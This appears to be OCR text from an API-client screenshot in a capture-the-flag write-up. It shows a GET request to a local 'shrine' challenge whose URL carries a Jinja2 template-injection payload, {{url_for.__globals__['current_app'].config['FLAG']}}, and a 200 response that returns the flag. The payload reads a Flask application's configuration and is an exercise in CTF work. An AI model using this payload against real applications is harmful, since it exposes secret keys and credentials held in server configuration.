 GET http://127.0.0.1:8081/shrine/{{url_for.__globals__['current_app'].config['FLAG']}} Params Send
Authorization Headers (1) Body Pre-request Script Tests
Type No Auth
Body Cookies Headers (4) Test Results Status: 200 OK
Pretty Raw Preview
flag{shrine_is_good_ssti}